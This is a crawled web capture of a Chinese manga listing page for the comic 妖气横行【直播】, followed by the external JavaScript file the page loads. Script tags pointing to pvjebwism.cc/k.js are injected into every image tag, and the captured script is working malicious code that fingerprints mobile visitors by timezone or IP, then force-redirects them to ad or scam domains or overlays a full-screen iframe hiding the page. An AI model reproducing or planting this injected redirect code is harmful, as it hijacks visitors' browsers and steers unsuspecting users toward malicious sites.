

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/102813.html
body_size: 3758
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>妖气横行【直播】最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画妖气横行【直播】_雷电漫画网,妖气横行【直播】漫画,妖气横行【直播】在线观看,妖气横行【直播】最新漫画,妖气横行【直播】最新章节" />
    <meta name="description" content="雷电漫画网提供 <<妖气横行【直播】>> 漫画最新章节,叶思媚遭到相恋三年的恋人的抛弃，走投无路时，一则诡异的招聘广告，叶思媚....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>妖气横行【直播】</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/102813-1-15.html"><img src="http://img2.manga8.xyz/fm/tupian/f8bd66007fbac29f282e6ed254cecc03.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="妖气横行【直播】"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">妖气横行【直播】</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/紫爱那个_nn6g47.html" target="_blank">紫爱那个_nn6g47</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：14话生日</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-06-03</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 叶思媚遭到相恋三年的恋人的抛弃，走投无路时，一则诡异的招聘广告，叶思媚成为了黄泉公司的带货主播，她被迫卷入灵怪横行的无限空间，解决一个又一个极度危险的灵异事件，夜的序幕开启，黑暗中杀机暗涌，新一轮的任务挑战即将开始... </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------恋爱-.html" target="_blank">恋爱</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------奇幻-.html" target="_blank">奇幻</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------悬疑-.html" target="_blank">悬疑</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------大女主-.html" target="_blank">大女主</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/102813-1-1.html" class="btn" title="预告" style="background-color: #eee; color: #111 !important;">预告</a></li>
            
            <li><a href="/zhangjie/102813-1-2.html" class="btn" title="1红色高跟鞋" style="background-color: #eee; color: #111 !important;">1红色高跟鞋</a></li>
            
            <li><a href="/zhangjie/102813-1-3.html" class="btn" title="2直播卖灵器" style="background-color: #eee; color: #111 !important;">2直播卖灵器</a></li>
            
            <li><a href="/zhangjie/102813-1-4.html" class="btn" title="3能救我弟弟，价格随你开" style="background-color: #eee; color: #111 !important;">3能救我弟弟，价格随你开</a></li>
            
            <li><a href="/zhangjie/102813-1-5.html" class="btn" title="4噬魂娃娃" style="background-color: #eee; color: #111 !important;">4噬魂娃娃</a></li>
            
            <li><a href="/zhangjie/102813-1-6.html" class="btn" title="5我觉得我妈妈不是人" style="background-color: #eee; color: #111 !important;">5我觉得我妈妈不是人</a></li>
            
            <li><a href="/zhangjie/102813-1-7.html" class="btn" title="144路公交车" style="background-color: #eee; color: #111 !important;">144路公交车</a></li>
            
            <li><a href="/zhangjie/102813-1-8.html" class="btn" title="7话染血的纱巾" style="background-color: #eee; color: #111 !important;">7话染血的纱巾</a></li>
            
            <li><a href="/zhangjie/102813-1-9.html" class="btn" title="8我妈妈是怪物" style="background-color: #eee; color: #111 !important;">8我妈妈是怪物</a></li>
            
            <li><a href="/zhangjie/102813-1-10.html" class="btn" title="9我妈是怪物下" style="background-color: #eee; color: #111 !important;">9我妈是怪物下</a></li>
            
            <li><a href="/zhangjie/102813-1-11.html" class="btn" title="10话144路公交车" style="background-color: #eee; color: #111 !important;">10话144路公交车</a></li>
            
            <li><a href="/zhangjie/102813-1-12.html" class="btn" title="11话百病全消" style="background-color: #eee; color: #111 !important;">11话百病全消</a></li>
            
            <li><a href="/zhangjie/102813-1-13.html" class="btn" title="12少年的耳环" style="background-color: #eee; color: #111 !important;">12少年的耳环</a></li>
            
            <li><a href="/zhangjie/102813-1-14.html" class="btn" title="13话 恶魔" style="background-color: #eee; color: #111 !important;">13话 恶魔</a></li>
            
            <li><a href="/zhangjie/102813-1-15.html" class="btn" title="14话生日" style="background-color: #eee; color: #111 !important;">14话生日</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/102814.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1e7c9ca8509a118a05e0f145996a2f2a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102814.html" target="_blank">我要成为双马尾π</a></h5></div></li><li><a class="thumbnail" href="/book/102815.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/12c62ec231d300edaa849445365736c1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102815.html" target="_blank">小莎夏的圣诞节</a></h5></div></li><li><a class="thumbnail" href="/book/102816.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b7be0e6b141afffe45759a3d26a3a60a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102816.html" target="_blank">无论相拥多少次、我也绝不会爱上你</a></h5></div></li><li><a class="thumbnail" href="/book/102817.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b5c32123c3202840de8d7e2d94e4b73a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102817.html" target="_blank">鲤</a></h5></div></li><li><a class="thumbnail" href="/book/102818.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7ecdb9a226f6e1928281ae9f19fdf811.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102818.html" target="_blank">居家办公二三事</a></h5></div></li><li><a class="thumbnail" href="/book/102819.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9c13393afea8567221edb831f3f046f4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102819.html" target="_blank">地狱亦有情</a></h5></div></li><li><a class="thumbnail" href="/book/102820.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/09b107d09f3e718baa527c3be16a8898.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102820.html" target="_blank">在边缘的二人</a></h5></div></li><li><a class="thumbnail" href="/book/102821.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/dc4e611ad8fa509d2e10ed1eace117ca.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102821.html" target="_blank">薙刀社青春日记</a></h5></div></li><li><a class="thumbnail" href="/book/102812.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5dba8a207efe12dd09c14ef239392474.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102812.html" target="_blank">满级玩家</a></h5></div></li><li><a class="thumbnail" href="/book/102811.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/cccbb57fee364f21fea52b66b57a93e8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102811.html" target="_blank">这家伙真的好可爱啊</a></h5></div></li><li><a class="thumbnail" href="/book/102810.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9c13393afea8567221edb831f3f046f4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102810.html" target="_blank">地狱亦有情</a></h5></div></li><li><a class="thumbnail" href="/book/102809.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/12c62ec231d300edaa849445365736c1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102809.html" target="_blank">小莎夏的圣诞节</a></h5></div></li><li><a class="thumbnail" href="/book/102808.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/52848.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102808.html" target="_blank">奇异博士</a></h5></div></li><li><a class="thumbnail" href="/book/102807.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/09b107d09f3e718baa527c3be16a8898.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102807.html" target="_blank">在边缘的二人</a></h5></div></li><li><a class="thumbnail" href="/book/102806.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/48d94047bfa6b849cf2706d0a2457212.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102806.html" target="_blank">玉姬的出嫁</a></h5></div></li><li><a class="thumbnail" href="/book/102805.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b7be0e6b141afffe45759a3d26a3a60a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/102805.html" target="_blank">无论相拥多少次、我也绝不会爱上你</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.thex123.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
